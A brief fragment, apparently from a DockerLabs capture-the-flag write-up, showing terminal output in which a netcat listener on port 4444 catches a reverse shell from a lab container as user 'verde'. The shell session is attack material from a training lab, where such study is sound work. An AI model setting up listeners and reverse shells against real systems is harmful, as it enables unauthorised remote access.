 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 33564
bash: cannot set terminal process group (94): Inappropriate ioctl for device
bash: no job control in this shell
verde@93ff8309fec1:~$ id
id
uid=1000(verde) gid=1000(verde) groups=1000(verde)
verde@93ff8309fec1:~$